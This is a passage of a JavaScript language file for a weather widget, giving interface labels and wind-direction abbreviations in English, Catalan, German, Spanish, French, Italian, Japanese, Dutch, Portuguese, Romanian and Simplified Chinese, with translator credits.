coolweather_lang['en']['lowtemperature'] = "Low Temperature: ";
coolweather_lang['en']['realfeel'] = "Realfeel<sup>&reg;</sup>: ";
coolweather_lang['en']['realfeelhigh'] = "Realfeel<sup>&reg;</sup> High: ";
coolweather_lang['en']['realfeellow'] = "Realfeel<sup>&reg;</sup> Low: ";
coolweather_lang['en']['windspeed'] = "Wind Speed: ";
coolweather_lang['en']['windforce'] = "Wind Force: ";
coolweather_lang['en']['scale'] = "scale";
coolweather_lang['en']['winddirection'] = "Wind Direction: ";
coolweather_lang['en']['today'] = "Today: ";
coolweather_lang['en']['tomorrow'] = "Tomorrow: ";
coolweather_lang['en']['daytime'] = "daytime";
coolweather_lang['en']['nighttime'] = "nighttime";
coolweather_lang['en']['loading'] = "Loading...";
coolweather_lang['en']['city'] = "City: (Example: New York)";
coolweather_lang['en']['firstseehint'] = "Maybe you use this browser to see me for the first time, so you need set your city first which you want to see the weather report.";
coolweather_lang['en']['location'] = "Location: ";
coolweather_lang['en']['nocitymatched'] = "There is no city matched your input!";
coolweather_lang['en']['morecitymatched'] = "There are more than one city matched your input, select which you want.";
coolweather_lang['en']['back'] = "back";
coolweather_lang['en']['choosecity'] = 'choose your city';
coolweather_lang['en']['unit'] = 'Unit of Measure: ';
coolweather_lang['en']['unita'] = 'American';
coolweather_lang['en']['unitm'] = 'Metric';
coolweather_lang['en']['N'] = 'N';
coolweather_lang['en']['S'] = 'S';
coolweather_lang['en']['W'] = 'W';
coolweather_lang['en']['E'] = 'E';
coolweather_lang['en']['NE'] = 'NE';
coolweather_lang['en']['SE'] = 'SE';
coolweather_lang['en']['NW'] = 'NW';
coolweather_lang['en']['SW'] = 'SW';
coolweather_lang['en']['ENE'] = 'ENE';
coolweather_lang['en']['ESE'] = 'ESE';
coolweather_lang['en']['WNW'] = 'WNW';
coolweather_lang['en']['WSW'] = 'WSW';
coolweather_lang['en']['NNE'] = 'NNE';
coolweather_lang['en']['NNW'] = 'NNW';
coolweather_lang['en']['SSE'] = 'SSE';
coolweather_lang['en']['SSW'] = 'SSW';

// Catalan translate by Alexandre Perera
coolweather_lang['ca'] = [];
coolweather_lang['ca']['currentconditions'] = "Condicions actuals";
coolweather_lang['ca']['changecity'] = "Canvia la ciutat";
coolweather_lang['ca']['temperature'] = "Temperatura: ";
coolweather_lang['ca']['hightemperature'] = "Temperatura M&agrave;x.: ";
coolweather_lang['ca']['lowtemperature'] = "Temperatura M&iacute;n.: ";
coolweather_lang['ca']['realfeel'] = "T. aparent.&reg;: ";
coolweather_lang['ca']['realfeelhigh'] = "T. aparent.&reg; M&agrave;x: ";
coolweather_lang['ca']['realfeellow'] = "T. aparent.&reg; M&iacute;n: ";
coolweather_lang['ca']['windspeed'] = "Velocitat Vent: ";
coolweather_lang['ca']['windforce'] = "For&ccedil;a Vent: ";
coolweather_lang['ca']['scale'] = "escala";
coolweather_lang['ca']['winddirection'] = "Direcci&oacute; vent: ";
coolweather_lang['ca']['today'] = "Avui: ";
coolweather_lang['ca']['tomorrow'] = "Dem&agrave;: ";
coolweather_lang['ca']['daytime'] = "de dia";
coolweather_lang['ca']['nighttime'] = "a la  nit";
coolweather_lang['ca']['loading'] = "Carregant...";
coolweather_lang['ca']['city'] = "Ciutat: (Per Exemple: Altafulla)";
coolweather_lang['ca']['firstseehint'] = "Si em visites per primer cop, cal que indiques la ciutat d'on vols veure el temps.";
coolweather_lang['ca']['location'] = "Ubicaci&oacute;: ";
coolweather_lang['ca']['nocitymatched'] = "Cap ciutat es corresp&oacute;n amb la teva entrada!";
coolweather_lang['ca']['morecitymatched'] = "Hi ha m&eacute;s d'una ciutat que es corresp&oacute;n a la teva entrada, si us plau escull.";
coolweather_lang['ca']['back'] = "Enrerra";
coolweather_lang['ca']['choosecity'] = 'Escull ';
coolweather_lang['ca']['unit'] = 'Unitats: ';
coolweather_lang['ca']['unita'] = 'Americanes';
coolweather_lang['ca']['unitm'] = 'M&egrave;triques';
coolweather_lang['ca']['N'] = 'N';
coolweather_lang['ca']['S'] = 'S';
coolweather_lang['ca']['W'] = 'O';
coolweather_lang['ca']['E'] = 'E';
coolweather_lang['ca']['NE'] = 'NE';
coolweather_lang['ca']['SE'] = 'SE';
coolweather_lang['ca']['NW'] = 'NO';
coolweather_lang['ca']['SW'] = 'SO';
coolweather_lang['ca']['ENE'] = 'ENE';
coolweather_lang['ca']['ESE'] = 'ESE';
coolweather_lang['ca']['WNW'] = 'ONO';
coolweather_lang['ca']['WSW'] = 'OSO';
coolweather_lang['ca']['NNE'] = 'NNE';
coolweather_lang['ca']['NNW'] = 'NNO';
coolweather_lang['ca']['SSE'] = 'SSE';
coolweather_lang['ca']['SSW'] = 'SSO';

// German translate by Patrick Blumberg
coolweather_lang['de'] = [];
coolweather_lang['de']['currentconditions'] = "Aktuelle Verh&auml;ltnisse";
coolweather_lang['de']['changecity'] = "&Auml;ndere die Stadt";
coolweather_lang['de']['temperature'] = "Temperatur: ";
coolweather_lang['de']['hightemperature'] = "Max Temperatur: ";
coolweather_lang['de']['lowtemperature'] = "Min Temperatur: ";
coolweather_lang['de']['realfeel'] = "Gef&uuml;hlt: ";
coolweather_lang['de']['realfeelhigh'] = "Gef&uuml;hlt Max: ";
coolweather_lang['de']['realfeellow'] = "Gef&uuml;hlt Min: ";
coolweather_lang['de']['windspeed'] = "Windgeschwindigkeit: ";
coolweather_lang['de']['windforce'] = "Windst&auml;rke: ";
coolweather_lang['de']['scale'] = "";
coolweather_lang['de']['winddirection'] = "Windrichtung: ";
coolweather_lang['de']['today'] = "Heute: ";
coolweather_lang['de']['tomorrow'] = "Morgen: ";
coolweather_lang['de']['daytime'] = "tags&uuml;ber";
coolweather_lang['de']['nighttime'] = "nachts";
coolweather_lang['de']['loading'] = "Lade...";
coolweather_lang['de']['city'] = "Stadt: (z.B.: Hamburg)";
coolweather_lang['de']['firstseehint'] = "Wenn du zum ersten Mal mit deinem Browser auf diese Seite kommst, musst Du erst mal eine Stadt ausw&auml;len, bevor dir die Wetterdaten gezeigt werden k&ouml;nnen.";
coolweather_lang['de']['location'] = "Ort: ";
coolweather_lang['de']['nocitymatched'] = "Es gibt keine Stadt, die zu deiner Eingabe passt!";
coolweather_lang['de']['morecitymatched'] = "Es gibt f&uuml;r deine Eingabe mehr als eine Stadt. W&auml;hle hier welche in Frage kommt.";
coolweather_lang['de']['back'] = "zur&uuml;ck";
coolweather_lang['de']['choosecity'] = 'W&#228;hle deine Stadt';
coolweather_lang['de']['unit'] = 'Ma&szlig;einheit: ';
coolweather_lang['de']['unita'] = 'amerikanisch';
coolweather_lang['de']['unitm'] = 'metrisch';
coolweather_lang['de']['N'] = 'N';
coolweather_lang['de']['S'] = 'S';
coolweather_lang['de']['W'] = 'W';
coolweather_lang['de']['E'] = 'O';
coolweather_lang['de']['NE'] = 'NO';
coolweather_lang['de']['SE'] = 'SO';
coolweather_lang['de']['NW'] = 'NW';
coolweather_lang['de']['SW'] = 'SW';
coolweather_lang['de']['ENE'] = 'ONO';
coolweather_lang['de']['ESE'] = 'OSO';
coolweather_lang['de']['WNW'] = 'WNW';
coolweather_lang['de']['WSW'] = 'WSW';
coolweather_lang['de']['NNE'] = 'NNO';
coolweather_lang['de']['NNW'] = 'NNW';
coolweather_lang['de']['SSE'] = 'SSO';
coolweather_lang['de']['SSW'] = 'SSW';

// Spanish translate by Ostman el Sullusta
coolweather_lang['es'] = [];
coolweather_lang['es']['currentconditions'] = 'Condiciones actuales';
coolweather_lang['es']['changecity'] = 'Cambia la ciudad';
coolweather_lang['es']['temperature'] = 'Temperatura: ';
coolweather_lang['es']['hightemperature'] = 'Temperatura M&acute;x.: ';
coolweather_lang['es']['lowtemperature'] = 'Temperatura M&iacute;n.: ';
coolweather_lang['es']['realfeel'] = 'T. aparente.&reg;: ';
coolweather_lang['es']['realfeelhigh'] = 'T. aparente.&reg; M&acute;x: ';
coolweather_lang['es']['realfeellow'] = 'T. aparente.&reg; M&iacute;n: ';
coolweather_lang['es']['windspeed'] = 'Velocidad Viento: ';
coolweather_lang['es']['windforce'] = 'Fuerza Viento: ';
coolweather_lang['es']['scale'] = 'escala';
coolweather_lang['es']['winddirection'] = 'Direcci&oacute;n Viento: ';
coolweather_lang['es']['today'] = 'Hoy: ';
coolweather_lang['es']['tomorrow'] = 'Ma&ntilde;ana: ';
coolweather_lang['es']['daytime'] = 'de d&iacute;a';
coolweather_lang['es']['nighttime'] = 'de noche';
coolweather_lang['es']['loading'] = 'Cargando...';
coolweather_lang['es']['city'] = 'Ciudad: (Por Ejemplo: Barcelona)';
coolweather_lang['es']['firstseehint'] = 'Si nos visitas por primer vez, debes indicar la ciudad de la que quieres ver el tiempo.';
coolweather_lang['es']['location'] = 'Ubicaci&oacute;n: ';
coolweather_lang['es']['nocitymatched'] = 'Ninguna ciudad se corresponde con tu entrada!';
coolweather_lang['es']['morecitymatched'] = 'Hay m&acute;s de una ciudad que corresponde a tu, por favor escoge.';
coolweather_lang['es']['back'] = 'Atras';
coolweather_lang['es']['choosecity'] = 'Escoje ';
coolweather_lang['es']['unit'] = 'Unidades: ';
coolweather_lang['es']['unita'] = 'Americanas';
coolweather_lang['es']['unitm'] = 'M&eacute;tricas';
coolweather_lang['es']['N'] = 'N';
coolweather_lang['es']['S'] = 'S';
coolweather_lang['es']['W'] = 'O';
coolweather_lang['es']['E'] = 'E';
coolweather_lang['es']['NE'] = 'NE';
coolweather_lang['es']['SE'] = 'SE';
coolweather_lang['es']['NW'] = 'NO';
coolweather_lang['es']['SW'] = 'SO';
coolweather_lang['es']['ENE'] = 'ENE';
coolweather_lang['es']['ESE'] = 'ESE';
coolweather_lang['es']['WNW'] = 'ONO';
coolweather_lang['es']['WSW'] = 'OSO';
coolweather_lang['es']['NNE'] = 'NNE';
coolweather_lang['es']['NNW'] = 'NNO';
coolweather_lang['es']['SSE'] = 'SSE';
coolweather_lang['es']['SSW'] = 'SSO';

// French translate by j m lledos
coolweather_lang['fr']=[];
coolweather_lang['fr']['currentconditions']="Conditions actuelles";
coolweather_lang['fr']['changecity']="Changer de ville";
coolweather_lang['fr']['temperature']="Temp&#233;rature: ";
coolweather_lang['fr']['hightemperature']="Temp&#233;rature maxi: ";
coolweather_lang['fr']['lowtemperature']="Temp&#233;rature mini: ";
coolweather_lang['fr']['realfeel']="Realfeel&reg;: ";
coolweather_lang['fr']['realfeelhigh']="Sensation&reg; Maxi: ";
coolweather_lang['fr']['realfeellow']="Sensation&reg; Mini: ";
coolweather_lang['fr']['windspeed']="Vitesse du vent: ";
coolweather_lang['fr']['windforce']="Force du vent: ";
coolweather_lang['fr']['scale']="scale";
coolweather_lang['fr']['winddirection']="Direction du vent: ";
coolweather_lang['fr']['today']="Aujourd'hui: ";
coolweather_lang['fr']['tomorrow']="Demain: ";
coolweather_lang['fr']['daytime']="Journ&#233;e";
coolweather_lang['fr']['nighttime']="Nuit";
coolweather_lang['fr']['loading']="Minute papillon, je vais chercher les informations ...";
coolweather_lang['fr']['city']="Ville: (Exemple: Paris, France)";
coolweather_lang['fr']['firstseehint']="Peut-&#234;tre utilisez-vous ce navigateur pour la premi&#232;re fois, aussi devez-vous d&#233;terminer de quelle ville vous souhaitez conna&#238;tre les pr&#233;visions m&#233;t&#233;orologiques.";
coolweather_lang['fr']['location']="Lieu: ";
coolweather_lang['fr']['nocitymatched']="La ville que vous cherchez ne figure pas dans nos bases de donn&#233;es!";
coolweather_lang['fr']['morecitymatched']="Il y a plus d'une ville portant ce nom, choisissez celle que vous voulez.";
coolweather_lang['fr']['back']="back";
coolweather_lang['fr']['choosecity']='Choisissez la ville';
coolweather_lang['fr']['unit']='Unit&#233; de mesure: ';
coolweather_lang['fr']['unita']='Am&#233;ricaine';
coolweather_lang['fr']['unitm']='M&#233;trique';
coolweather_lang['fr']['N']='N';
coolweather_lang['fr']['S']='S';
coolweather_lang['fr']['W']='W';
coolweather_lang['fr']['E']='E';
coolweather_lang['fr']['NE']='NE';
coolweather_lang['fr']['SE']='SE';
coolweather_lang['fr']['NW']='NW';
coolweather_lang['fr']['SW']='SW';
coolweather_lang['fr']['ENE']='ENE';
coolweather_lang['fr']['ESE']='ESE';
coolweather_lang['fr']['WNW']='WNW';
coolweather_lang['fr']['WSW']='WSW';
coolweather_lang['fr']['NNE']='NNE';
coolweather_lang['fr']['NNW']='NNW';
coolweather_lang['fr']['SSE']='SSE';
coolweather_lang['fr']['SSW']='SSW';

// Italian translate by Franco Di Pangrazio
coolweather_lang['it']=[];
coolweather_lang['it']['currentconditions']="Condizioni attuali";
coolweather_lang['it']['changecity']="Cambia citt&agrave;";
coolweather_lang['it']['temperature']="Temperatura: ";
coolweather_lang['it']['hightemperature']="Massima: ";
coolweather_lang['it']['lowtemperature']="Minima: ";
coolweather_lang['it']['realfeel']="Percepita&reg;: ";
coolweather_lang['it']['realfeelhigh']="Sensation&reg; Maxi: ";
coolweather_lang['it']['realfeellow']="Sensation&reg; Mini: ";
coolweather_lang['it']['windspeed']="Velocit&agrave; vento: ";
coolweather_lang['it']['windforce']="Forza vento: ";
coolweather_lang['it']['scale']="scala";
coolweather_lang['it']['winddirection']="Direzione vento: ";
coolweather_lang['it']['today']="Oggi: ";
coolweather_lang['it']['tomorrow']="Domani: ";
coolweather_lang['it']['daytime']="Giorno";
coolweather_lang['it']['nighttime']="Notte";
coolweather_lang['it']['loading']="Ricerca informazioni ...";
coolweather_lang['it']['city']="Citt&#224;: (Esempio: Roma)";
coolweather_lang['it']['firstseehint']="Probabilmente &egrave; la prima volta che visitate il sito con questo browser; per cui dovete sceglire la citt&agrave; per visualizzarne le informazioni metereologiche.";
coolweather_lang['it']['location']="Localit&agrave;: ";
coolweather_lang['it']['nocitymatched']="La citt&agrave; scelta non &egrave; stata trovata";
coolweather_lang['it']['morecitymatched']="Sono state trovate pi&ugrave; localit&agrave;, scegli quella desiderata.";
coolweather_lang['it']['back']="&laquo; indietro";
coolweather_lang['it']['choosecity']='Scegli';
coolweather_lang['it']['unit']='Unit&agrave; di misura: ';
coolweather_lang['it']['unita']='&#176;F';
coolweather_lang['it']['unitm']='&#176;C';
coolweather_lang['it']['N']='N';
coolweather_lang['it']['S']='S';
coolweather_lang['it']['W']='O';
coolweather_lang['it']['E']='E';
coolweather_lang['it']['NE']='NE';
coolweather_lang['it']['SE']='SE';
coolweather_lang['it']['NW']='NO';
coolweather_lang['it']['SW']='SO';
coolweather_lang['it']['ENE']='ENE';
coolweather_lang['it']['ESE']='ESE';
coolweather_lang['it']['WNW']='ONO';
coolweather_lang['it']['WSW']='OSO';
coolweather_lang['it']['NNE']='NNE';
coolweather_lang['it']['NNW']='NNO';
coolweather_lang['it']['SSE']='SSE';
coolweather_lang['it']['SSW']='SSO';

// Japanese translation come from http://f40.aaa.livedoor.jp/~benjamin/?p=209
coolweather_lang['ja'] = [];
coolweather_lang['ja']['currentconditions'] = "&#29694;&#22312;&#12398;&#29366;&#27841;";
coolweather_lang['ja']['changecity'] = "&#37117;&#24066;&#12398;&#22793;&#26356;";
coolweather_lang['ja']['temperature'] = "&#27671;&#28201;: ";
coolweather_lang['ja']['hightemperature'] = "&#26368;&#39640;&#27671;&#28201;: ";
coolweather_lang['ja']['lowtemperature'] = "&#26368;&#20302;&#27671;&#28201;: ";
coolweather_lang['ja']['realfeel'] = "&#20307;&#24863;&#28201;&#24230;<sup>&reg;</sup>: ";
coolweather_lang['ja']['realfeelhigh'] = "&#20307;&#24863;&#28201;&#24230;<sup>&reg;</sup> &#26368;&#39640;: ";
coolweather_lang['ja']['realfeellow'] = "&#20307;&#24863;&#28201;&#24230;<sup>&reg;</sup> &#26368;&#20302;: ";
coolweather_lang['ja']['windspeed'] = "&#39080;&#36895;: ";
coolweather_lang['ja']['windforce'] = "&#39080;&#12398;&#24375;&#12373;: ";
coolweather_lang['ja']['scale'] = "&#12473;&#12465;&#12540;&#12523;";
coolweather_lang['ja']['winddirection'] = "&#39080;&#21521;: ";
coolweather_lang['ja']['today'] = "&#26412;&#26085;";
coolweather_lang['ja']['tomorrow'] = "&#26126;&#26085;";
coolweather_lang['ja']['daytime'] = "&#26172;";
coolweather_lang['ja']['nighttime'] = "&#22812;";
coolweather_lang['ja']['loading'] = "Loading...";
coolweather_lang['ja']['city'] = "&#37117;&#24066;: (&#20363;: Chiba)";
coolweather_lang['ja']['firstseehint'] = "&#21021;&#12417;&#12390;&#12398;&#26041;&#12399;&#37117;&#24066;&#12434;&#35373;&#23450;&#12375;&#12390;&#12367;&#12384;&#12373;&#12356;&#12290;";
coolweather_lang['ja']['location'] = "Location: ";
coolweather_lang['ja']['nocitymatched'] = "&#37117;&#24066;&#21517;&#12364;&#19968;&#33268;&#12375;&#12414;&#12379;&#12435;&#65281;";
coolweather_lang['ja']['morecitymatched'] = "&#35079;&#25968;&#12398;&#37117;&#24066;&#12364;&#35211;&#12388;&#12363;&#12426;&#12414;&#12375;&#12383;&#12398;&#12391;&#12289;&#12381;&#12398;&#20013;&#12363;&#12425;&#36984;&#25246;&#12375;&#12390;&#12367;&#12384;&#12373;&#12356;&#12290;";
coolweather_lang['ja']['back'] = "&#25147;&#12427;";
coolweather_lang['ja']['choosecity'] = 'choose your city';
coolweather_lang['ja']['N'] = '&#21271;';
coolweather_lang['ja']['S'] = '&#21335;';
coolweather_lang['ja']['W'] = '&#35199;';
coolweather_lang['ja']['E'] = '&#26481;';
coolweather_lang['ja']['NE'] = '&#21271;&#26481;';
coolweather_lang['ja']['SE'] = '&#21335;&#26481;';
coolweather_lang['ja']['NW'] = '&#21271;&#35199;';
coolweather_lang['ja']['SW'] = '&#21335;&#35199;';
coolweather_lang['ja']['ENE'] = '&#26481;&#21271;&#26481;';
coolweather_lang['ja']['ESE'] = '&#26481;&#21335;&#26481;';
coolweather_lang['ja']['WNW'] = '&#35199;&#21271;&#35199;';
coolweather_lang['ja']['WSW'] = '&#35199;&#21335;&#35199;';
coolweather_lang['ja']['NNE'] = '&#21271;&#21271;&#26481;';
coolweather_lang['ja']['NNW'] = '&#21271;&#21271;&#35199;';
coolweather_lang['ja']['SSE'] = '&#21335;&#21335;&#26481;';
coolweather_lang['ja']['SSW'] = '&#21335;&#21335;&#35199;';

// dutch translate by Jordy
coolweather_lang['nl'] = [];
coolweather_lang['nl']['currentconditions'] = "Actueel weer";
coolweather_lang['nl']['changecity'] = "Verander de plaats";
coolweather_lang['nl']['temperature'] = "Temperatuur: ";
coolweather_lang['nl']['hightemperature'] = "Max Temp: ";
coolweather_lang['nl']['lowtemperature'] = "Min Temp: ";
coolweather_lang['nl']['realfeel'] = "Gevoelstemp&reg;: ";
coolweather_lang['nl']['realfeelhigh'] = "Gevoelstemp&reg; Max: ";
coolweather_lang['nl']['realfeellow'] = "Gevoelstemp&reg; Min: ";
coolweather_lang['nl']['windspeed'] = "Wind snelheid: ";
coolweather_lang['nl']['windforce'] = "Wind kracht: ";
coolweather_lang['nl']['scale'] = "Bf";
coolweather_lang['nl']['winddirection'] = "Wind Richting: ";
coolweather_lang['nl']['today'] = "Vandaag: ";
coolweather_lang['nl']['tomorrow'] = "Morgen: ";
coolweather_lang['nl']['daytime'] = "Dag";
coolweather_lang['nl']['nighttime'] = "Nacht";
coolweather_lang['nl']['loading'] = "Laden...";
coolweather_lang['nl']['city'] = "Plaatsnaam: (bv: Den Haag)";
coolweather_lang['nl']['firstseehint'] = "Eerste keer hier? Vul hier je stad in voor een lokaal weerbericht.";
coolweather_lang['nl']['location'] = "Plaatsnaam: ";
coolweather_lang['nl']['nocitymatched'] = "Plaats onbekend!!";
coolweather_lang['nl']['morecitymatched'] = "Meerdere plaatsen gevonden, selecteer de plaats die je wilt.";
coolweather_lang['nl']['back'] = "terug";
coolweather_lang['nl']['choosecity'] = 'Kies je plaats';
coolweather_lang['nl']['unit'] = 'Meeteenheid: ';
coolweather_lang['nl']['unita'] = 'Ouderwets';
coolweather_lang['nl']['unitm'] = 'Normaal';
coolweather_lang['nl']['N'] = 'N';
coolweather_lang['nl']['S'] = 'Z';
coolweather_lang['nl']['W'] = 'W';
coolweather_lang['nl']['E'] = 'O';
coolweather_lang['nl']['NE'] = 'NO';
coolweather_lang['nl']['SE'] = 'ZO';
coolweather_lang['nl']['NW'] = 'NW';
coolweather_lang['nl']['SW'] = 'ZW';
coolweather_lang['nl']['ENE'] = 'ONO';
coolweather_lang['nl']['ESE'] = 'OZO';
coolweather_lang['nl']['WNW'] = 'WNW';
coolweather_lang['nl']['WSW'] = 'WZW';
coolweather_lang['nl']['NNE'] = 'NNO';
coolweather_lang['nl']['NNW'] = 'NNW';
coolweather_lang['nl']['SSE'] = 'ZZO';
coolweather_lang['nl']['SSW'] = 'ZZW';

// Portuguese translate by Orlando
coolweather_lang['pt'] = [];
coolweather_lang['pt']['currentconditions'] = "Condi&#231;&#245;es Actuais";
coolweather_lang['pt']['changecity'] = "Mudar Cidade";
coolweather_lang['pt']['temperature'] = "Temperatura: ";
coolweather_lang['pt']['hightemperature'] = "Max. Temperatura: ";
coolweather_lang['pt']['lowtemperature'] = "Min. Temperatura: ";
coolweather_lang['pt']['realfeel'] = "Sens.Termica<sup>&reg;</sup>: ";
coolweather_lang['pt']['realfeelhigh'] = "Sens.Termica<sup>&reg;</sup> High: ";
coolweather_lang['pt']['realfeellow'] = "Sens.Termica<sup>&reg;</sup> Low: ";
coolweather_lang['pt']['windspeed'] = "Vento/Wind Speed: ";
coolweather_lang['pt']['windforce'] = "Vento/Wind Force: ";
coolweather_lang['pt']['scale'] = "scale";
coolweather_lang['pt']['winddirection'] = "Direc&#231;&#227;o Vento: ";
coolweather_lang['pt']['today'] = "Hoje: ";
coolweather_lang['pt']['tomorrow'] = "Amanh&#227;: ";
coolweather_lang['pt']['daytime'] = "dia";
coolweather_lang['pt']['nighttime'] = "noite";
coolweather_lang['pt']['loading'] = "Loading...";
coolweather_lang['pt']['city'] = "Cidade: (Exemplo: Oporto)";
coolweather_lang['pt']['firstseehint'] = "Se utiliza o browser pela primeira vez, introduza um nome de uma cidade (Maybe you use this browser to see me for the first time, so you need set your city first which you want to see the weather report.)";
coolweather_lang['pt']['location'] = "S&#237;tio: ";
coolweather_lang['pt']['nocitymatched'] = "There is no city matched your input!";
coolweather_lang['pt']['morecitymatched'] = "There are more than one city matched your input, select which you want.";
coolweather_lang['pt']['back'] = "back";
coolweather_lang['pt']['choosecity'] = 'escolha cidade';
coolweather_lang['pt']['unit'] = 'Sistema de medidas: ';
coolweather_lang['pt']['unita'] = 'Americano';
coolweather_lang['pt']['unitm'] = 'M&#233;trico';
coolweather_lang['pt']['N'] = 'N';
coolweather_lang['pt']['S'] = 'S';
coolweather_lang['pt']['W'] = 'W';
coolweather_lang['pt']['E'] = 'E';
coolweather_lang['pt']['NE'] = 'NE';
coolweather_lang['pt']['SE'] = 'SE';
coolweather_lang['pt']['NW'] = 'NW';
coolweather_lang['pt']['SW'] = 'SW';
coolweather_lang['pt']['ENE'] = 'ENE';
coolweather_lang['pt']['ESE'] = 'ESE';
coolweather_lang['pt']['WNW'] = 'WNW';
coolweather_lang['pt']['WSW'] = 'WSW';
coolweather_lang['pt']['NNE'] = 'NNE';
coolweather_lang['pt']['NNW'] = 'NNW';
coolweather_lang['pt']['SSE'] = 'SSE';
coolweather_lang['pt']['SSW'] = 'SSW';

// Romanian translate by ovidiu
coolweather_lang['ro'] = [];
coolweather_lang['ro']['currentconditions'] = "Vremea acum";
coolweather_lang['ro']['changecity'] = "Alege orasul";
coolweather_lang['ro']['temperature'] = "Temperatura: ";
coolweather_lang['ro']['hightemperature'] = "Temperatura maxima: ";
coolweather_lang['ro']['lowtemperature'] = "Temperatura minima: ";
coolweather_lang['ro']['realfeel'] = "Temperatura simtita&reg;: ";
coolweather_lang['ro']['realfeelhigh'] = "Temperatura simtita&reg; Maxima: ";
coolweather_lang['ro']['realfeellow'] = "Temperatura simtita&reg; Minima: ";
coolweather_lang['ro']['windspeed'] = "Viteza vantului: ";
coolweather_lang['ro']['windforce'] = "Intensitatea vantului: ";
coolweather_lang['ro']['scale'] = "scara";
coolweather_lang['ro']['winddirection'] = "Directia vantului: ";
coolweather_lang['ro']['today'] = "Azi: ";
coolweather_lang['ro']['tomorrow'] = "Maine: ";
coolweather_lang['ro']['daytime'] = "Pe timp de zi";
coolweather_lang['ro']['nighttime'] = "Pe timp de noapte";
coolweather_lang['ro']['loading'] = "Incarcare...";
coolweather_lang['ro']['city'] = "Localitate: (Exemplu: Sibiu)";
coolweather_lang['ro']['firstseehint'] = "Poate folosesti pentru prima oara acest browser, asa ca alege localitatea pentru care vrei sa vezi starea vremii.";
coolweather_lang['ro']['location'] = "Localitate: ";
coolweather_lang['ro']['nocitymatched'] = "Nu exista nici o localitate care sa corespunda datelor introduse!";
coolweather_lang['ro']['morecitymatched'] = "Mai multe localitati se potrivesc datelor introduse, alege pe cea dorita.";
coolweather_lang['ro']['back'] = "Inapoi";
coolweather_lang['ro']['choosecity'] = 'Alege localitatea';
coolweather_lang['ro']['unit'] = 'Unitate de masura: ';
coolweather_lang['ro']['unita'] = 'Americana';
coolweather_lang['ro']['unitm'] = 'Metrica';
coolweather_lang['ro']['N'] = 'N';
coolweather_lang['ro']['S'] = 'S';
coolweather_lang['ro']['W'] = 'V';
coolweather_lang['ro']['E'] = 'E';
coolweather_lang['ro']['NE'] = 'NE';
coolweather_lang['ro']['SE'] = 'SE';
coolweather_lang['ro']['NW'] = 'NV';
coolweather_lang['ro']['SW'] = 'SV';
coolweather_lang['ro']['ENE'] = 'ENE';
coolweather_lang['ro']['ESE'] = 'ESE';
coolweather_lang['ro']['WNW'] = 'VNV';
coolweather_lang['ro']['WSW'] = 'VSV';
coolweather_lang['ro']['NNE'] = 'NNE';
coolweather_lang['ro']['NNW'] = 'NNV';
coolweather_lang['ro']['SSE'] = 'SSE';
coolweather_lang['ro']['SSW'] = 'SSV';

// Simplified Chinese translate by Ma Bingyao
coolweather_lang['zh-cn'] = [];
coolweather_lang['zh-cn']['currentconditions'] = "&#24403;&#21069;&#22825;&#27668;&#24773;&#20917;";
coolweather_lang['zh-cn']['changecity'] = "&#26356;&#25913;&#22478;&#24066;";
coolweather_lang['zh-cn']['temperature'] = "&#23454;&#38469;&#28201;&#24230;&#65306;";
coolweather_lang['zh-cn']['hightemperature'] = "&#26368;&#39640;&#23454;&#38469;&#28201;&#24230;&#65306;";
coolweather_lang['zh-cn']['lowtemperature'] = "&#26368;&#20302;&#23454;&#38469;&#28201;&#24230;&#65306;";
coolweather_lang['zh-cn']['realfeel'] = "&#24863;&#35273;&#28201;&#24230;&#65306;";
coolweather_lang['zh-cn']['realfeelhigh'] = "&#26368;&#39640;&#24863;&#35273;&#28201;&#24230;&#65306;";
coolweather_lang['zh-cn']['realfeellow'] = "&#26368;&#20302;&#24863;&#35273;&#28201;&#24230;&#65306;";
coolweather_lang['zh-cn']['windspeed'] = "&#39118;&#36895;&#65306;";
coolweather_lang['zh-cn']['windforce'] = "&#39118;&#21147;&#65306;";
coolweather_lang['zh-cn']['scale'] = "&#32423;";
coolweather_lang['zh-cn']['winddirection'] = "&#39118;&#21521;&#65306;";
coolweather_lang['zh-cn']['today'] = "&#20170;&#22825;&#65306;";
coolweather_lang['zh-cn']['tomorrow'] = "&#26126;&#22825;&#65306;";
coolweather_lang['zh-cn']['daytime'] = "&#30333;&#22825;";
coolweather_lang['zh-cn']['nighttime'] = "&#22812;&#38388;";
coolweather_lang['zh-cn']['loading'] = "&#36733;&#20837;&#20013;&#8230;&#8230;";
coolweather_lang['zh-cn']['city'] = "&#22478;&#24066;&#65306;&#65288;&#20363;&#22914;&#65306;Shanghai&#65289;";
coolweather_lang['zh-cn']['firstseehint'] = "&#24744;&#21487;&#33021;&#26159;&#31532;&#19968;&#27425;&#20351;&#29992;&#35813;&#27983;&#35272;&#22120;&#30475;&#21040;&#25105;&#65292;&#22240;&#27492;&#24744;&#38656;&#35201;&#39318;&#20808;&#35774;&#32622;&#19968;&#19979;&#20320;&#24076;&#26395;&#30475;&#21040;&#22825;&#27668;&#39044;&#25253;&#30340;&#22478;&#24066;&#12290;";
coolweather_lang['zh-cn']['location'] = "&#20855;&#20307;&#20301;&#32622;&#65306;";
coolweather_lang['zh-cn']['nocitymatched'] = "&#27809;&#26377;&#22478;&#24066;&#21305;&#37197;&#20320;&#30340;&#36755;&#20837;&#65281;";
coolweather_lang['zh-cn']['morecitymatched'] = "&#36825;&#37324;&#26377;&#19981;&#27490;&#19968;&#20010;&#22478;&#24066;&#21305;&#37197;&#24744;&#30340;&#36755;&#20837;&#65292;&#35831;&#36873;&#25321;&#24744;&#24819;&#35201;&#30340;&#37027;&#20010;&#12290;";
coolweather_lang['zh-cn']['back'] = "&#21518;&#36864;";
coolweather_lang['zh-cn']['choosecity'] = 'choose your city';
coolweather_lang['zh-cn']['unit'] = '&#21333;&#20301;&#65306;';
coolweather_lang['zh-cn']['unita'] = '&#32654;&#21046;';
coolweather_lang['zh-cn']['unitm'] = '&#20844;&#21046;';
coolweather_lang['zh-cn']['N'] = '&#21271;';
coolweather_lang['zh-cn']['S'] = '&#21335;';
coolweather_lang['zh-cn']['W'] = '&#35199;';
coolweather_lang['zh-cn']['E'] = '&#19996;';
coolweather_lang['zh-cn']['NE'] = '&#19996;&#21271;';
coolweather_lang['zh-cn']['SE'] = '&#19996;&#21335;';
coolweather_lang['zh-cn']['NW'] = '&#35199;&#21271;';
coolweather_lang['zh-cn']['SW'] = '&#35199;&#21335;';
coolweather_lang['zh-cn']['ENE'] = '&#19996;&#21271;&#20559;&#19996;';
coolweather_lang['zh-cn']['ESE'] = '&#19996;&#21335;&#20559;&#19996;';
